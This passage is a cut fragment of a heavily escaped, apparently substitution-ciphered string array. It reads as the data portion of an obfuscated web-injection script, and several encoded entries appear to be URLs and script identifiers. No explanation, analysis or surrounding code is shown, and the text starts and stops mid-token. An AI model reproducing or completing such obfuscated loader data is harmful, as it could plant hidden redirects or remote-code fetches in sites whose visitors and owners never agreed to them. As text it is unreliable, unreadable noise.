c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c